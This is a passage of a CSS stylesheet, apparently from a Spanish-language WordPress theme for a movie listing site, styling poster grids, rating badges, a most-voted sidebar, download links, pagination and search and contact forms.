    top: 80px;
    width: 760px;
    background-color: #20242D;
    z-index: 99;
    columns: 5;
    left: 24%;
}
#header .navegador .caja .menu ul li ul.sub-menu li {
    width:100%
}
#header .navegador .caja .menu ul li ul.sub-menu li a {
    width:110px;
    padding:10px 10px;
    text-overflow:ellipsis;
    white-space:nowrap;
    overflow:hidden
}
#header .navegador .caja .menu ul li ul.sub-menu li a:after {
    content:""
}
#header .navegador .caja .menu ul li:hover>ul.sub-menu {
    display:block
}
#contenedor {
    margin:0
}
#contenedor .contenido {
    max-width:1000px;
    margin:0 auto
}
#contenedor .contenido .no_contenido {
    background:#FFF;
    border:solid 1px #FFF;
    width:100%;
    padding:120px 0;
    float:left;
    margin-bottom:40px;
    margin-top:40px;
    font-size:35px;
    color:#BEBEBE;
    text-shadow:0px 1px #FFF;
    text-align:center;
    -webkit-box-shadow:0 1px 2px rgba(183, 195, 202, 1);
    -moz-box-shadow:0 1px 2px rgba(183, 195, 202, 1);
    box-shadow:0 1px 2px rgba(183, 195, 202, 1)
}
#contenedor .contenido .no_contenido_home {
    text-align:center;
    font-size:35px;
    color:#BEBEBE;
    padding:120px 0
}
#contenedor .contenido .box {
    width:100%;
    float:left;
    margin:20px 0;
    margin-top:1px;
    background:#FFF;
    -moz-box-shadow:0 1px 10px rgba(51, 92, 115, 0.1), 0px 0px 5px rgba(0, 0, 0, 0.05);
    -webkit-box-shadow:0 1px 10px rgba(51, 92, 115, 0.1), 0px 0px 5px rgba(0, 0, 0, 0.05);
    box-shadow:0 1px 10px rgba(51, 92, 115, 0.1), 0px 0px 5px rgba(0, 0, 0, 0.05)
}
#contenedor .contenido .header {
	display:none;
    width:96%;
    padding:0 2%;
    margin-bottom:0px;
    height:50px;
    float:left;
    border-bottom:1px solid #ddd
}
#contenedor .contenido .header h1 {
    float:left;
    margin:17px 5px;
    margin-right:10px;
    font-size:24px;
    color:#8C919B;
    font-weight:300
}
#contenedor .contenido .header span.desc {
    font-size:13px;
    color:#C5C8CE;
    border-left:solid 1px #e5e5e5;
    float:left;
    margin:16px 0;
    padding:2px 10px
}
#contenedor .contenido .header ul {
    float:left
}
#contenedor .contenido .header li {
    float:left;
    padding:11px 5px;
    padding-right:4px;
    border-right:solid 1px #ddd
}
#contenedor .contenido .header li a {
    float:left;
    font-size:14px;
    padding:7px 15px;
    color:#8C919B;
    font-weight:300
}
#contenedor .contenido .header li a:hover {
    color:#8EB7E5
}
#contenedor .contenido .header .buscador {
    float:right;
    padding-left:20px;
    padding:1px 10px;
    margin-left:7px;
    border-left:solid 1px #e5e5e5
}
#contenedor .contenido .header .buscador .imputo {
    width:100%;
    float:left;
    margin:7px 0
}
#contenedor .contenido .header .buscador input[type="text"].buscar {
    color:#818181;
    width:145px;
    height:16px;
    line-height:20px;
    padding:9px 10px;
    border:0;
    font-size:15px;
    -webkit-transition:all 300ms ease-in-out;
    -moz-transition:all 300ms ease-in-out;
    -ms-transition:all 300ms ease-in-out;
    -o-transition:all 300ms ease-in-out;
    transition:all 300ms ease-in-out
}
#contenedor .contenido .header .buscador input[type="text"].buscar ::-webkit-input-placeholder {
    color:#A9ABB3
}
#contenedor .contenido .header .buscador input[type="text"].buscar :-moz-placeholder {
    color:#A9ABB3
}
#contenedor .contenido .header .buscador input[type="text"].buscar ::-moz-placeholder {
    color:#A9ABB3
}
#contenedor .contenido .header .buscador input[type="text"].buscar :-ms-input-placeholder {
    color:#A9ABB3
}
#contenedor .contenido .header .buscador input[type="text"].buscar:focus {
    width:145px
}
#contenedor .contenido .header .buscador .imputo:before {
    content:"\f002";
    font-family:'icomoon';
    float:left;
    padding:9px 0;
    font-size:15px;
    color:#75BADD
}
#contenedor .contenido .header .buscador .imputo:hover:before {
    color:#8EB7E5
}
#contenedor .contenido .box_item {
    float:left;
    width:980px;
    margin:10px;
    margin-top:0
}
#contenedor .contenido .box_item .peliculas {
    width:770px;
    float:left;
    padding:15px 0;
    border-right:solid 1px #ddd;
    margin-right:9px
}
.items .item {
    width:18%;
    margin-left:1.5%;
    margin-bottom:1.5%;
    float:left;
    position:relative
}
.items .item .boxinfo {
    display:none;
    position:absolute;
    top:-1px;
    z-index:2;
    width:290px;
    right:-301px;
    min-height:194px;
    background-color:#fff;
    border:1px solid #DDD;
    border-radius:2px;
    box-shadow:0 0 9px 2px rgba(0, 0, 0, 0.1)
}
.items .item .left {
    right:-301px !important
}
.items .item .right {
    left:-301px !important
}
.items .item .boxinfo .typepost {
    position:absolute;
    bottom:0;
    right:0;
    padding:25.7px 0;
    color:#30383C;
    border-left:solid 1px #DDD;
    text-align:center;
    width:55px;
    text-transform:uppercase;
    font-size:11px;
    font-family:Arial, "Helvetica Neue", Helvetica, sans-serif;
    font-weight:600
}
.items .item .boxinfo span.tt {
    font-size:14px;
    padding:10px;
    float:left;
    width:271px;
    border-bottom:solid 1px #ddd;
    text-overflow:ellipsis;
    white-space:nowrap;
    overflow:hidden;
    font-family:Arial, "Helvetica Neue", Helvetica, sans-serif;
    font-weight:600;
    color:#757F88
}
.items .item .right span.tt {
    text-align:right
}
.items .item .boxinfo span.ttx {
    padding:10px;
    float:left;
    width:271px;
    height:75px;
    overflow:hidden;
    color:#939393;
    font-size:13px;
    line-height:17px;
    position:relative
}
.items .item .boxinfo span.ttx .degradado {
    position:absolute;
    width:290px;
    height:50px;
    bottom:0;
    left:0;
    background-color:transparent;
    background-image:-moz-linear-gradient(rgba(0, 0, 0, 0), #fff);
    background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0), #fff);
    background-image:linear-gradient(rgba(0, 0, 0, 0), #fff);
    background-repeat:repeat-x
}
.cocs {
    padding:0 10px;
    width:270px !important;
    border-top:solid 1px #ddd;
    padding-top:12px;
    margin-top:0 !important
}
.cocs span.imdbs {
    background:#8DC263 !important
}
.items .item:hover>.boxinfo {
    display:block;
    -webkit-animation:fadeIn 0.5s;
    -moz-animation:fadeIn 0.5s;
    animation:fadeIn 0.5s
}
.items .item .image {
    width:100%;
    position:relative;
    overflow:hidden;
    margin:0;
    padding-top:140%;
    background:#000
}
.items .item .image span.imdb {
    display:none;
    position:absolute;
    bottom:2%;
    right:2%;
    font-size:12px;
    background:rgba(0, 0, 0, 0.9);
    padding:2px 5px;
    color:rgba(255, 255, 255, 0.9);
    -webkit-border-radius:2px;
    -moz-border-radius:2px;
    border-radius:2px
}
.items .item .image span.tipoitem {
    display:none;
    position:absolute;
    bottom:0;
    left:0;
    font-size:12px;
    background:#000;
    padding:2px 5px;
    color:rgba(255, 255, 255, 1)
}
.items .item .image:hover>span.imdb {
    display:none
}
.items .item .image:hover>span.tipoitem {
    display:block
}
.items .item .image span.imdb b {
    font-size:12px;
    color:#FFCB00
}
.items .item .image span.player {
    width:100%;
    height:100%;
    position:absolute;
    top:0;
    right:0;
    transition:none;
    z-index:1
}
.items .item .image span.player:hover {
    background:url(images/play_hover.png) no-repeat 50% 50%
}
.items .item .image img {
    width:100%;
    margin-top:-140%;
    position:absolute
}
.items .item h2 {
    float:left;
    font-size:18px;
    font-weight:300;
    width:100%;
    height:17px;
    text-overflow:ellipsis;
    white-space:nowrap;
    overflow:hidden;
    margin-top:7px
}
.items .item h2 a {
    color:#111
}
.items .item span.year {
    float:left;
    font-size:12px;
    color:#ADADAD;
    text-decoration:none;
    margin-top:3px
}
#contenedor .contenido .box_item .lateral {
    width:200px;
    float:left;
    padding:15px 0
}
.categorias {
    width:100%;
    float:left;
    margin-bottom:15px
}
.categorias h3 {
	border-bottom: solid 1px #ddd;
	padding-bottom: 23px;
    margin:0;
    font-weight:600;
    font-size:15px;
    margin-bottom:15px;
    color:#7A8293;
    font-family:Arial, "Helvetica Neue", Helvetica, sans-serif
}
.categorias h3 span {
    float:right;
    color:#AEBDCA
}
.categorias ul.cat {
    font-size:15px;
    max-height:190px;
    overflow:hidden;
    overflow-y:scroll
}
.categorias li {
    float:left;
    width:98%;
    margin-right:2%;
    padding-bottom:10px;
    margin-bottom:10px;
    border-bottom:1px solid rgba(0, 0, 0, 0.05)
}
.categorias li:before {
    content:"\f10c";
    font-family:'icomoon';
    float:left;
    margin-right:10px;
    margin-top:2px;
    color:#E9EAED
}
.categorias li.current-cat:before {
    color:#ef0d37
}
.categorias li:hover:before {
    color:#8EB7E5
}
.categorias li.current-cat a {
    color:#262B36
}
.categorias li:last-child {
    border-bottom:0;
    margin-bottom:0;
    padding-bottom:5px
}
.categorias li a {
    color:#87919B;
    line-height:16px;
    font-weight:300;
    float:left;
    font-size:17px
}
.categorias li a:hover {
    color:#000
}
.categorias li span {
    background:#8BBDE0;
    font-size:10px;
    padding:2px 6px;
    float:right;
    margin-right:4px;
    color:#fff;
    -moz-border-radius:4px;
    -webkit-border-radius:4px;
    border-radius:4px
}
.ads_728 {
    text-align:center;
    width:750px;
    padding-bottom:15px;
    border-bottom:1px solid #e5e5e5;
    margin-bottom:20px
}
.ads_200 {
    width:200px;
    margin-top:10px;
    float:left
}
#sub_contenido {
    width:100%;
    float:left;
    margin-top:15px
}
#sub_contenido .contenido {
    width:56%;
    padding:2%;
    float:left;
    background:#FFF;
    -moz-box-shadow:0px 1px 10px -4px #000;
    -webkit-box-shadow:0px 1px 10px -4px #000;
    box-shadow:0px 1px 10px -4px #000
}
#sub_contenido .contenido .comentarios {
    float:left;
    width:638px;
    margin-bottom:15px
}
#sub_contenido .contenido .comentarios a {
    color:#28BAFA
}
#sub_contenido .contenido .infodatos {
    float:left;
    width:638px;
    margin-bottom:15px
}
#sub_contenido .contenido .infodatos p {
    width:618px;
    float:left;
    padding:5.5px 10px;
    background:#eee;
    margin-bottom:5px
}
#sub_contenido .contenido .infodatos p span.a {
    width:170px;
    float:left;
    font-weight:bold;
    color:#8E98A5;
    text-shadow:0 1px 0 #FFF
}
#sub_contenido .contenido .infodatos p span.b {
    float:left;
    width:448px;
    color:#ABB0B8;
    text-shadow:0 1px 0 #FFF
}
#sub_contenido .contenido .infodatos p span.b a {
    color:#93A7C4;
    font-weight:bold line-height: 20px
}
#sub_contenido .contenido .sinopsis .social {
    float:right;
    margin:0;
    margin-bottom:13px
}
#sub_contenido .contenido .sinopsis .social a {
    width:67px;
    float:left;
    text-align:center;
    padding:5px 0;
    color:rgba(255, 255, 255, 0.98);
    font-size:11px;
    font-weight:700;
    transition:all .2s ease-in-out 0
}
#sub_contenido .contenido .sinopsis .social .facebook {
    background:#5a7c9f;
    -webkit-border-top-left-radius:3px;
    -webkit-border-bottom-left-radius:3px;
    -moz-border-radius-topleft:3px;
    -moz-border-radius-bottomleft:3px;
    border-top-left-radius:3px;
    border-bottom-left-radius:3px
}
#sub_contenido .contenido .sinopsis .social .twitter {
    background:#00d1d8
}
#sub_contenido .contenido .sinopsis .social .google {
    background:#ff634f;
    -webkit-border-top-right-radius:3px;
    -webkit-border-bottom-right-radius:3px;
    -moz-border-radius-topright:3px;
    -moz-border-radius-bottomright:3px;
    border-top-right-radius:3px;
    border-bottom-right-radius:3px
}
#sub_contenido .contenido .sinopsis span {
    font-size:16px;
    color:#89949B;
    font-weight:bold
}
#sub_contenido .contenido .hr {
    border-bottom:1px solid #e4e4e4;
    box-shadow:0 1px 0 0 #fff;
    float:left;
    width:100%
}
#sub_contenido .sidebar {
    width:36%;
    margin-right:4%;
    float:left
}
#sub_contenido .sidebar .buscador {
    width:300px;
    margin:0;
    float:left;
    margin-bottom:15px
}
#sub_contenido .sidebar .buscador input {
    background:#FFF url(images/search.png) 5% 50% no-repeat;
    box-shadow:0 2px 5px rgba(0, 0, 0, 0.1) inset;
    color:#777;
    width:278px;
    border:1px solid #DDDEDE;
    height:16px;
    line-height:20px;
    text-indent:20px;
    padding:9px 10px;
    margin:0;
    -webkit-border-radius:5px;
    -moz-border-radius:5px;
    border-radius:5px;
    font-size:13px
}
#sub_contenido .sidebar .ads {
    width:300px;
    margin-bottom:15px;
    float:left
}
#sub_contenido .contenido h2 {
    margin-bottom:10px;
    font-size:16px;
    color:#89949B
}
#sub_contenido .sidebar .mas_votado {
    margin-bottom:15px;
    float:left;
    -moz-box-shadow:0 1px 5px #aaa
}
#sub_contenido .sidebar .mas_votado h3 {
    color:#7986A0;
    text-shadow:0 1px 0 rgba(255, 255, 255, 0.61);
    font-size:18px;
    margin:0;
    border-bottom:2px solid #BBC4D5;
    margin-bottom:10px;
    width:300px;
    padding:0 0 20px
}
#sub_contenido .sidebar .mas_votado h3 span {
    width:290px;
    font-size:12px;
    float:left;
    color:#BBC4D5;
    font-weight:400
}
#sub_contenido .sidebar .mas_votado .item {
    width:280px;
    float:left;
    padding:10px 10px;
    border-bottom:1px dotted #D1D6E3
}
#sub_contenido .sidebar .mas_votado .item:last-child {
    border-bottom:none;
    margin-bottom:0
}
#sub_contenido .sidebar .mas_votado .item span.puesto {
    float:left;
    color:#FFF;
    font-weight:700;
    font-size:13px;
    text-shadow:none;
    padding:1px 5px;
    margin-right:10px;
    -webkit-border-radius:3px;
    -moz-border-radius:3px;
    border-radius:3px;
    -webkit-box-shadow:inset 0 1px 5px rgba(0, 0, 0, 0.25), 0 1px 0 #fff;
    box-shadow:inset 0 1px 5px rgba(0, 0, 0, 0.25), 0 1px 0 #fff;
    font-style:normal;
    text-align:center;
    width:20px
}
#sub_contenido .sidebar .mas_votado .item span.ac_10 {
    background:#42BEF2
}
#sub_contenido .sidebar .mas_votado .item span.ac_9 {
    background:#27AEE7
}
#sub_contenido .sidebar .mas_votado .item span.ac_8 {
    background:#23A2D8
}
#sub_contenido .sidebar .mas_votado .item span.ac_7 {
    background:#2397C9
}
#sub_contenido .sidebar .mas_votado .item span.ac_6 {
    background:#0D84B8
}
#sub_contenido .sidebar .mas_votado .item span.ac_5 {
    background:#0D79A8
}
#sub_contenido .sidebar .mas_votado .item span.ac_4 {
    background:#0D719D
}
#sub_contenido .sidebar .mas_votado .item span.ac_3 {
    background:#09648C
}
#sub_contenido .sidebar .mas_votado .item span.ac_2 {
    background:#095779
}
#sub_contenido .sidebar .mas_votado .item span.ac_1 {
    background:#064661
}
#sub_contenido .sidebar .mas_votado .item span.titulo {
    font-weight:700;
    font-size:12px;
    text-shadow:0 1px 0 rgba(255, 255, 255, 0.61);
    width:160px;
    float:left
}
#sub_contenido .sidebar .mas_votado .item span.titulo a {
    color:#7986A0
}
#sub_contenido .sidebar .mas_votado .item span.titulo a:hover {
    color:#000
}
#sub_contenido .sidebar .mas_votado .item span.votos {
    float:right;
    color:#BBC4D5;
    font-size:11px;
    font-weight:700;
    text-shadow:0 1px 0 rgba(255, 255, 255, 0.61);
    padding-top:3px;
    width:44px;
    text-align:right;
    padding:2px 0
}
#sub_contenido .sidebar .mas_votado .item span.promedio_top {
    float:right;
    color:#FFF;
    font-size:11px;
    font-weight:700;
    padding-top:3px;
    width:25px;
    background:#9EA7B4;
    text-align:center;
    margin-right:8px;
    padding:2px 0;
    -webkit-border-radius:3px;
    -moz-border-radius:3px;
    border-radius:3px
}
#sub_contenido .sidebar .mas_votado .header_top {
    width:280px;
    padding:10px;
    color:#FFF;
    text-shadow:0 1px 0 rgba(53, 60, 68, 0.55);
    margin-bottom:2px;
    float:left;
    font-size:12px;
    -webkit-border-radius:3px;
    -moz-border-radius:3px;
    border-radius:3px;
    background-color:#9EA7B4
}
#sub_contenido .sidebar .mas_votado .header_top span.a {
    width:75px;
    float:left;
    font-weight:bold
}
#sub_contenido .sidebar .mas_votado .header_top span.b {
    width:100px;
    float:left;
    text-align:center
}
#sub_contenido .sidebar .mas_votado .header_top span.c {
    float:left;
    width:60px;
    text-align:center
}
#sub_contenido .sidebar .mas_votado .header_top span.d {
    float:left;
    width:45px;
    text-align:right
}
#paginador {
    float:left;
    width:100%;
    text-align:center;
    border-top:solid 1px #ddd;
    position:relative;
    margin-bottom:-25px;
    margin-top:15px
}
#paginador .paginado {
    clear: both;
    display: table;
    margin: 0 auto;
}
#paginador .paginado ul {
    text-align:center;
    width:100%;
    margin:0 auto
}
#paginador .paginado ul li {
    display: inline-block;
    text-align: center;
    position: relative;
    padding-top: 3px;
}
#paginador .paginado ul li a {
    padding:15px 20px;
    border-right:solid 1px #ddd;
    color:#9B9B9B;
    font-size:15px;
    float:left;
    background-color:#262b36
}
#paginador .paginado ul li a:hover {
    color:#111;
    background-color:#c33155
}
#paginador .paginado ul li a.current {
    color:#C0C4C5;
    background-color:#c33155
}
#paginador .paginado ul li.dd:after {
    content:"";
    width:0;
    height:0;
    border-left:5px solid transparent;
    border-right:5px solid transparent;
    border-top:5px solid #ddd;
    position:absolute;
    left:50%;
    margin-left:-5px
}
#paginador .paginado ul li:first-child a {
    border-left:solid 1px #ddd
}
#admin {
    width:960px;
    padding:10px 20px;
    margin:0;
    margin-top:20px;
    float:left;
    -webkit-border-radius:3px;
    -moz-border-radius:3px;
    border-radius:3px;
    -moz-box-shadow:0px 1px 10px -4px #000;
    -webkit-box-shadow:0px 1px 10px -4px #000;
    box-shadow:0px 1px 10px -4px #000;
    background-color:transparent;
    background-image:-moz-linear-gradient(#485060, #2F3643);
    background-image:-webkit-linear-gradient(#485060, #2F3643);
    background-image:linear-gradient(#485060, #2F3643)
}
#admin .grifus {
    float:left;
    margin-right:15px;
    font-size:21px;
    font-weight:bold;
    color:#FFF;
    text-shadow:0 1px 1px rgba(0, 0, 0, 1)
}
#admin .menu {
    width:650px;
    float:left
}
#admin .menu ul {
    font-size:12px
}
#admin .menu ul li {
    float:left;
    margin:4px 0
}
#admin .menu ul li a {
    padding:5px 15px;
    border:solid 1px #222935;
    background-color:transparent;
    background-image:-moz-linear-gradient(#343F50, #222935);
    background-image:-webkit-linear-gradient(#343F50, #222935);
    background-image:linear-gradient(#343F50, #222935);
    background-repeat:repeat-x;
    -webkit-border-radius:3px;
    -moz-border-radius:3px;
    border-radius:3px;
    margin-right:10px;
    color:#D4D4D4
}
#admin .menu ul li a:hover {
    color:#2EDFFF;
    background-color:transparent;
    background-image:-moz-linear-gradient(#222935, #343F50);
    background-image:-webkit-linear-gradient(#222935, #343F50);
    background-image:linear-gradient(#222935, #343F50);
    background-repeat:repeat-x
}
#admin .lateral {
    float:right;
    padding:3px;
    font-size:13px
}
#admin .lateral a {
    color:#E0E0E0
}
#admin .lateral a:hover {
    color:#2EDFFF
}
.pagess {
    width:96%;
    padding:2%
}
.page blockquote {
    padding-left:40px;
    background:url(images/quote.png) no-repeat top left;
    margin-bottom:15px
}
.page blockquote p {
    font-size:14px;
    font-style:italic;
    line-height:20px;
    margin:0
}
.page ul {
    font-size:15px
}
.page li {
    color:#6F777C;
    line-height:20px
}
.page hr {
    border:0;
    border-bottom:solid 1px #ddd;
    background:#fff;
    height:1px
}
#resultados .resultado {
    width:calc(100% - 130px);
	height:150px;
    padding-left:130px;
    position:relative;
    float:left;
    padding-bottom:15px;
    margin-bottom:15px;
    border-bottom:dashed 1px #E3E3E3
}
#resultados .resultado .imagen {
    top:0;
    left:0;
    width:110px;
    height:163px;
    float:left;
    position:absolute;
    margin-right:20px;
    -moz-box-shadow:0px 7px 10px -7px #000;
    -webkit-box-shadow:0px 7px 10px -7px #000;
    box-shadow:0px 7px 10px -7px #000
}
#resultados .resultado .imagen span.imdb {
    position:absolute;
    bottom:0px;
    left:0px;
    padding:3px 7px;
    background:#FFD614;
    font-size:11px;
    color:#6F6652;
    text-shadow:0 1px 0 #F4E6A6
}
#resultados .resultado .imagen span.imdb b {
    color:#000;
    text-shadow:0 1px 0 #F4E6A6
}
#resultados .resultado .imagen img {
    width:110px;
    height:163px
}
#resultados .resultado .datos {
    float:left;
    width:100%
}
#resultados .resultado .datos span.titulo {
    font-size:20px;
    font-weight:300;
    width:100%;
    float:left;
    margin:4px 0;
    color:#648CAC
}
#resultados .resultado .datos span.anio {
    float:left;
    width:100%;
    margin-bottom:10px
}
#resultados .resultado .datos span.anio a {
    font-weight:normal;
    font-size:12px;
    color:#566E81;
    width:530px
}
#resultados .resultado .datos p {
    float:left;
    font-size:12px;
    line-height:16px;
    color:#929292;
    margin-bottom:7px
}
#resultados .resultado .datos .ratio {
	display:none;
    width:100%;
    float:left
}
#resultados .resultado .datos .ratio .ac {
    width:46%;
    float:left;
    margin:0 2%;
    background:#EEE;
    color:#BAC1D0;
    -webkit-box-shadow:inset 0 1px 5px rgba(135, 139, 157, 0.37), 0 1px 0 #FFF;
    box-shadow:inset 0 1px 5px rgba(135, 139, 157, 0.37), 0 1px 0 #FFF;
    padding:5px 0;
    -webkit-border-radius:3px;
    -moz-border-radius:3px;
    border-radius:3px
}
#resultados .resultado .datos .ratio .ac b {
    width:100%;
    text-align:center;
    float:left;
    font-size:14px;
    margin-bottom:2px;
    color:#B4B8C0
}
#resultados .resultado .datos .ratio .ac span {
    width:100%;
    float:left;
    font-size:11px;
    text-align:center;
    color:#D0D0D0
}
#resultados .resultado .datos .abc-c {
    display:none;
    width:65px;
    height:13px;
    background:url(images/star-rating-sprite.png) 0 0;
    float:left;
    margin-bottom:10px
}
#resultados .resultado .datos .abc-c .abc-r {
    display:block;
    height:13px;
    background:url(images/star-rating-sprite.png) 0 -13px
}
#resultados .erick {
    float:left;
    margin-bottom:15px
}
#resultados .erick input {
    background:#FFF url(images/search.png) 5% 50% no-repeat;
    box-shadow:0 0px 6px rgba(0, 0, 0, 0.38) inset;
    color:#777;
    width:566px;
    height:31px;
    line-height:20px;
    text-indent:20px;
    padding:7px 33px;
    border:0;
    margin:7px 0;
    -webkit-border-radius:5px;
    -moz-border-radius:5px;
    border-radius:5px;
    font-size:14px
}
#resultados .sin_resultados {
    width:632px;
    text-align:center;
    margin:70px 0;
    float:left;
    font-size:23px;
    color:#C9C9C9
}
#sub_contenido .contenido .descargas {
    width:100%;
    float:left;
    margin:15px 0
}
#sub_contenido .contenido .descargas .pver {
    float:left
}
#sub_contenido .contenido .descargas .pver li {
    float:left;
    border-bottom:1px solid #ddd;
    background-image:url(images/icpl.png);
    background-repeat:no-repeat;
    background-position:10px center
}
#sub_contenido .contenido .descargas .desx li {
    background-image:url(images/icpl_.png)
}
#sub_contenido .contenido .descargas .pver li a {
    font-weight:bold;
    color:#ABB0B8;
    text-shadow:0 1px 0 #FFF;
    font-size:12px
}
#sub_contenido .contenido .descargas .pver li a span {
    float:left;
    width:138px;
    padding:8px 10px;
    border-left:1px solid #ddd
}
#sub_contenido .contenido .descargas .pver li a .op {
    border:0px;
    width:124px;
    padding:8px 0px 8px 36px;
    color:#8E9BBB
}
#sub_contenido .contenido .descargas .pver li:hover {
    background-image:url(images/icpl_.png)
}
#sub_contenido .contenido .descargas .pver li a:hover {
    color:#6D6D6D
}
#sub_contenido .contenido .descargas .pver li a:hover span {
    border-color:#ddd
}
#sub_contenido .contenido .descargas .desx li:hover {
    background-image:url(images/icdw_.png)
}
#sub_contenido .contenido .descargas .pver li:hover {
    border-color:#ccc
}
#sub_contenido .contenido .descargas .pver .bg-a {
    background-color:#eee
}
#sub_contenido .contenido .descargas .pver .ver {
    background:#606d75;
    -webkit-border-radius:3px;
    -moz-border-radius:3px;
    border-radius:3px;
    border-color:#3E484E
}
#sub_contenido .contenido .descargas .pver .ver span {
    color:#fff;
    float:left;
    width:138px;
    padding:8px 10px;
    border-left:1px solid #3E484E;
    font-weight:bold
}
#sub_contenido .contenido .descargas .pver .ver .opci {
    border:0px;
    width:124px;
    padding:8px 0px 8px 36px
}
#sub_contenido .contenido .descargas .pver .ver:hover {
    background:#49545C;
    border-color:#3E484E
}
.contenido .formulario {
    margin:0
}
.contenido .formulario fieldset {
    border:none;
    padding:0;
    margin:5px 0
}
.contenido .formulario fieldset .cajon_texto {
    border:1px solid #ddd;
    color:#808391;
    font-weight:bold;
    font-size:15px;
    border-radius:3px;
    box-shadow:0 2px 5px rgba(0, 0, 0, 0.1) inset;
    outline:none;
    padding:10px 12px;
    margin:5px;
    font-family:'Helvetica Neue', 'Helvetica', arial, sans-serif
}
.contenido .formulario fieldset .medio {
    width:280px
}
.contenido .formulario fieldset .maximo {
    width:600px
}
.contenido .formulario fieldset .texto {
    height:60px;
    font-weight:100
}
.contenido .formulario fieldset span {
    margin:5px;
    float:left;
    color:#9299A3;
    font-weight:bold;
    font-size:15px
}
.contenido .formulario fieldset .boton {
    background-color:#2A71E2;
    -webkit-box-shadow:0 2px 0 #1F61CA;
    box-shadow:0 2px 0 #1F61CA;
    position:relative;
    border:none;
    border-radius:4px;
    color:#fff;
    cursor:pointer;
    display:inline-block;
    font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
    font-size:14px;
    line-height:1.5;
    margin:6px;
    padding:5px 0;
    text-align:center;
    width:300px
}
.contenido .formulario h1 {
    color:#808391;
    font-size:25px;
    margin:0;
    padding:0;
    margin-left:5px
}
.contenido .formulario p {
    color:#808391;
    font-size:14px;
    margin-left:5px;
    line-height:18px;
    -webkit-margin-before:0em;
    -webkit-margin-after:1em
}
#recaptcha_response_field {
    border-color:#E4E2E2 !important;
    background-color:#FFF !important;
    color:#BABABA;
    font-size:20px !important;
    font-weight:bold;
    border-radius:3px;
    box-shadow:0 2px 5px rgba(0, 0, 0, 0.1) inset;
    outline:none;
    padding:8px 12px;
    width:300px !important
}
.recaptchatable {
    border:0 !important
}
form.wp-advanced-search .label-container {
    color:#7A889D;
    font-weight:300;
    text-shadow:0 1px 0 rgba(255, 255, 255, 0.59);
    margin-bottom:5px;
    width:100%;
    float:left;
    font-size:19px
}
form.wp-advanced-search input[type="text"] {
    width:94%;
    margin:5px 0;
    padding:10px 3%;
    -webkit-border-radius:3px;
    -moz-border-radius:3px;
    border-radius:3px;
    border:0
}
form.wp-advanced-search input[type="checkbox"] {
    cursor:pointer
}
form.wp-advanced-search input[type="submit"] {
    width:100%;
    margin:11px 0;
    cursor:pointer;
    padding:9px 0;
    border:0;
    color:rgba(255, 255, 255, 0.89);
    font-weight:bold;
    background-color:transparent;
    background-image:-moz-linear-gradient(#2071CC, #22548D);
    background-image:-webkit-linear-gradient(#2071CC, #22548D);
    background-image:linear-gradient(#2071CC, #22548D);
    background-repeat:repeat-x;
    -webkit-border-radius:3px;
    -moz-border-radius:3px;
    border-radius:3px
}
form.wp-advanced-search select {
    width:100%;
    margin:5px 0;
    margin-bottom:10px;
    padding:10px 10px;
    color:#A3A8B1;
    font-weight:bold;
    font-size:12px;
    border:0;
    -webkit-box-shadow:inset 0 1px 5px rgba(0, 0, 0, 0.23), 0 1px 0 #DFDFDF;
    box-shadow:inset 0 1px 5px rgba(0, 0, 0, 0.23), 0 1px 0 #DFDFDF;
    border-radius:3px
}
form.wp-advanced-search select option {
    border-bottom:solid 1px #E9EAED;
    padding:3px;
    padding-bottom:5px;
    margin-bottom:5px;
    font-size:15px
}
form.wp-advanced-search select option:last-child {
    border-bottom:0
}
a.busqueda_avanzada {
    float:right;
    padding:5px 20px;
    background:#DE10CE;
    margin:4px 0;
    color:#fff;
    text-shadow:none;
    -webkit-border-radius:3px;
    -moz-border-radius:3px;
    border-radius:3px;
    font-size:12px
}
a.busqueda_avanzada:hover {
    color:#fff
}
form.wp-advanced-search .wpas-field {
    width:100%;
    float:left;
    margin-bottom:15px
}
form.wp-advanced-search .wpas-field .wpas-checkbox-container {
    width:30%;
    float:left;
    margin-right:1.2%;
    margin-bottom:6px;
    padding:1%;
    color:#A3A8B1;
    font-weight:bold;
    font-size:12px;
    background:rgba(255, 255, 255, 1);
    -webkit-border-radius:3px;
    -moz-border-radius:3px;
    border-radius:3px
}
form.wp-advanced-search .wpas-field .field-container {
    margin-bottom:10px;
    width:100%;
    float:left
}
a.ui-corner-all {
    color:#989898 !important;
    font-size:11px
}
a.ui-corner-all:hover {
    background:transparent !important;
    border:0 !important;
    color:#000 !important
}
li.ui-menu-item:hover {
    background:transparent !important
}
ul.ui-autocomplete {
    background:#fff;
    margin-top:15px !important;
    -webkit-border-bottom-right-radius:3px !important;
    -webkit-border-bottom-left-radius:3px !important;
    -moz-border-radius-bottomright:3px !important;
    -moz-border-radius-bottomleft:3px !important;
    border-bottom-right-radius:3px !important;
    border-bottom-left-radius:3px !important
}
.ui-widget-content {
    border:0 !important
}
#sub_contenido .contenido img {
    max-width:638px;
    height:auto
}
.gform_body {
    margin:25px 0 !important
}
.gform_body input[type="text"].medium {
    width:600px !important;
    padding:10.5px;
    font-size:15px;
    color:#575F71;
    -webkit-border-radius:3px;
    -moz-border-radius:3px;
    border-radius:3px;
    border:solid 1px #B9BBC2
}
.gform_body input[type="text"].medium:hover {
    border:solid 1px #7DD9FF
}
.gform_body .textarea {
    width:595px !important;
    height:90px !important;
    padding:10px;
    font-size:15px;
    line-height:20px;
    color:#575F71;
    -webkit-border-radius:3px;
    -moz-border-radius:3px;
    border-radius:3px;
    border:solid 1px #B9BBC2
}
.gform_body .textarea:hover {
    border:solid 1px #7DD9FF
}
.gform_body .gfield_select {
    width:617px !important;
    padding:12px;
    font-size:15px;
    color:#575F71;
    -webkit-border-radius:3px;
    -moz-border-radius:3px;
    border-radius:3px;
    border:solid 1px #B9BBC2
}
.gform_body .gfield_select:hover {
    border:solid 1px #7DD9FF
}
.gform_footer input[type="submit"].gform_button {
    cursor:pointer;
    padding:7px 35px;
    background-color:transparent;
    background-image:-moz-linear-gradient(#00c328, #00ab23);
    background-image:-webkit-linear-gradient(#00c328, #00ab23);
    background-image:linear-gradient(#00c328, #00ab23);
    background-repeat:repeat-x;
    border:solid 1px #00991f;
    color:#fff;
    font-size:15px !important;
    font-weight:bold;
    text-shadow:0 -1px rgba(0, 0, 0, .15);
    -webkit-border-radius:3px;
    -moz-border-radius:3px;
    border-radius:3px
}
.gfield_description {
    background:#E5E5E5;
    color:#6F777C;
    margin:10px 0 !important;
    padding:10px 15px !important;
    width:587px !important;
    -webkit-border-radius:3px;
    -moz-border-radius:3px;
    border-radius:3px
}
.ui.label.clip {
